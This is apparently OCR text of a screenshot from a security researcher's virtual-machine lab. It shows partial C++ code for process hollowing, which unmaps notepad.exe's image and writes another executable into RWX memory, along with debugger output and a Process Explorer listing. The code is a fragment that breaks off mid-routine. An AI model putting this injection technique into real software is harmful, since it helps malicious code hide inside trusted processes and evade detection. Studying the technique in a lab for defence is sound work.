 File Machine View Input Devices Help
process-hollowing - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Local Windows Debugger
Solution Explorer
Resource View
Properties
process-hollowing.cpp
process-hollowing (Global Scope)
25 LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
26 PROCESS_BASIC_INFORMATION *pbi = new PROCESS_BASIC_INFORMATION();
27 DWORD returnLenght = 0;
28 CreateProcessA(NULL, (LPSTR)"c:\\windows\\syswow64\\notepad.exe", NULL, NULL, TRUE, CREATE_SUSPENDED, NULL, NULL, si, pi);
29 HANDLE destProcess = pi->hProcess;
30
31 // get destination imageBase offset address from the PEB
32 NtQueryInformationProcess(destProcess, ProcessBasicInformation, pbi, sizeof(PROCESS_BASIC_INFORMATION), &returnLenght);
33 DWORD pebImageBaseOffset = (DWORD)pbi->PebBaseAddress + 8;
34
35 // get destination imageBaseAddress
36 LPVOID destImageBase = 0;
37 SIZE_T bytesRead = NULL;
38 ReadProcessMemory(destProcess, (LPCVOID)pebImageBaseOffset, &destImageBase, 4, &bytesRead);
39
40 // read source file - this is the file that will be executed inside the hollowed process
41 HANDLE sourceFile = CreateFileA("C:\\temp\\regshot.exe", GENERIC_READ, NULL, NULL, OPEN_ALWAYS, NULL, NULL);
42 DWORD sourceFileSize = GetFileSize(sourceFile, NULL);
43 LPDWORD fileBytesRead = 0;
44 LPVOID sourceFileBytesBuffer = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, sourceFileSize);
45 ReadFile(sourceFile, sourceFileBytesBuffer, sourceFileSize, NULL, NULL);
46
47 // get source image size
48 PIMAGE_DOS_HEADER sourceImageDosHeaders = (PIMAGE_DOS_HEADER)sourceFileBytesBuffer;
49 PIMAGE_NT_HEADERS sourceImageNTHeaders = (PIMAGE_NT_HEADERS)((DWORD)sourceFileBytesBuffer + sourceImageDosHeaders->e_lfanew);
50 SIZE_T sourceImageSize = sourceImageNTHeaders->OptionalHeader.SizeOfImage;
51
52 // carve out the destination image
53 NtUnmapViewOfSection myNtUnmapViewOfSection = (NtUnmapViewOfSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtUnmapViewOfSection"));
54 myNtUnmapViewOfSection(destProcess, destImageBase);
55
56 // allocate new memory in destination image for the source image
57 LPVOID newDestImageBase = VirtualAllocEx(destProcess, destImageBase, sourceImageSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
58 destImageBase = newDestImageBase;
59
60 // get delta between sourceImageBaseAddress and destinationImageBaseAddress
61 DWORD deltaImageBase = (DWORD)destImageBase - sourceImageNTHeaders->OptionalHeader.ImageBase;
62
63 // set sourceImageBase to destImageBase and copy the source Image headers to the destination image
64 sourceImageNTHeaders->OptionalHeader.ImageBase = (DWORD)destImageBase;
65 WriteProcessMemory(destProcess, newDestImageBase, sourceFileBytesBuffer, sourceImageNTHeaders->OptionalHeader.SizeOfHeaders, NULL);
66
67 // get pointer to first source image section
68 PIMAGE_SECTION_HEADER sourceImageSection = (PIMAGE_SECTION_HEADER)((DWORD)sourceFileBytesBuffer + sourceImageDosHeaders->e_lfanew + sizeof(IMAGE_NT_HEA
69 PIMAGE_SECTION_HEADER sourceImageSectionOld = sourceImageSection;
70 int err = GetLastError();
71
100 %
Output
Show output from: Debug
'process-hollowing.exe' (Win32): Loaded '\\VBOXSVR\Experiments\process-hollowing\process-hollowing\Debug\process-hollowing.exe'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\ntdll.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\kernel32.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\KernelBase.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\kernel.appcore.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\msvcrt.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\rpcrt4.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\sspicli.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\cryptbase.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\bcryptprimitives.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\sechost.dll'. Symbols loaded.
The thread 0x2a9c has exited with code 0 (0x0).
The thread 0x158c has exited with code 0 (0x0).
The thread 0x2064 has exited with code 0 (0x0).
The program '[1036] process-hollowing.exe' has exited with code 0 (0x0).
Error List Output
Ready Ln 1 Col 1 Ch 1 INS Add to Source Control
Administrator: Windows PowerShell
PS C:\Windows\system32> while(1) { get-process | ? {$_.name -match 'notepad'} | % { $_; break } }
Search Debug
Size
Process Explorer - Sysinternals: www.sysinternals.com [WS01\mantvydas]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name User Name
MicrosoftEdgeCP.exe Susp... 6,016 K 24,728 K 6492 Microsoft Edge Content Proc... Microsoft Corporation WS01\mantvydas
MicrosoftEdgeCP.exe Susp... 5,232 K 22,164 K 6532 Microsoft Edge Content Proc... Microsoft Corporation WS01\mantvydas
MSASCuiL.exe 1,892 K 8,988 K 7560 Windows Defender notificati... Microsoft Corporation WS01\mantvydas
MSBuild.exe 27,008 K 38,972 K 10560 MSBuild.exe Microsoft Corporation WS01\mantvydas
OfficeClickToRun.exe < 0.01 30,868 K 55,788 K 2860 Microsoft Office Click-to-Run... Microsoft Corporation NT AUTHORITY\SYSTEM
OneDrive.exe 25,024 K 63,404 K 7980 Microsoft OneDrive Microsoft Corporation WS01\mantvydas
PerfWatson2.exe 0.03 40,800 K 66,140 K 796 PerfWatson2.exe Microsoft Corporation WS01\mantvydas
PerfWatson2.exe 0.04 34,608 K 52,284 K 6384 PerfWatson2.exe Microsoft Corporation WS01\mantvydas
powershell.exe 0.07 256,836 K 271,768 K 5232 Windows PowerShell Microsoft Corporation WS01\mantvydas
procexp64.exe 1.88 28,068 K 51,080 K 2428 Sysinternals Process Explorer Sysinternals - www.sysinter... WS01\mantvydas
Registry 1,384 K 11,252 K 104 NT AUTHORITY\SYSTEM
RuntimeBroker.exe 7,028 K 27,876 K 5444 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 6,192 K 24,612 K 5556 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 1,800 K 6,808 K 6300 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 6,976 K 26,628 K 7060 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 10,028 K 29,676 K 1464 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 7,608 K 28,908 K 6900 Runtime Broker Microsoft Corporation WS01\mantvydas
ScriptedSandbox64.exe 74,464 K 101,968 K 8656 ScriptedSandbox64.exe Microsoft Corporation WS01\mantvydas
SearchIndexer.exe 35,144 K 46,848 K 5944 Microsoft Windows Search I... Microsoft Corporation NT AUTHORITY\SYSTEM
SearchUI.exe Susp... 144,600 K 198,124 K 5344 Search and Cortana applicati... Microsoft Corporation WS01\mantvydas
SecurityHealthService.exe 4,148 K 15,032 K 2928 Windows Security Health Se... Microsoft Corporation NT AUTHORITY\SYSTEM
sedsvc.exe 2,544 K 9,556 K 5816 sedsvc Microsoft Corporation NT AUTHORITY\SYSTEM
ServiceHub.DataWarehouseHo... < 0.01 37,304 K 52,048 K 1808 ServiceHub.Host.CLR.x64 Microsoft WS01\mantvydas
ServiceHub.Host.CLR.x86.exe 5.47 63,540 K 75,360 K 8984 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
ServiceHub.Host.Node.x86.exe 17,476 K 28,228 K 7584 Node.js: Server-side JavaScr... Node.js WS01\mantvydas
ServiceHub.IdentityHost.exe 22,760 K 39,956 K 8740 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
ServiceHub.SettingsHost.exe < 0.01 43,296 K 74,604 K 5100 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
ServiceHub.VSDetouredHost.exe 0.05 67,420 K 83,448 K 324 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
services.exe 4,716 K 9,308 K 624 Services and Controller app Microsoft Corporation NT AUTHORITY\SYSTEM
SgrmBroker.exe 2,592 K 4,864 K 4968 System Guard Runtime Monit... Microsoft Corporation NT AUTHORITY\SYSTEM
ShellExperienceHost.exe Susp... 82,904 K 124,680 K 5224 Windows Shell Experience H... Microsoft Corporation WS01\mantvydas
sihost.exe 6,624 K 25,948 K 4452 Shell Infrastructure Host Microsoft Corporation WS01\mantvydas
Activate Windows
Go to Settings to activate Windows.
CPU Usage: 19.35% Processes: 139 Physical Usage: 44.92%
ENG 9:23 PM
4/29/2019 1
Right Ctrl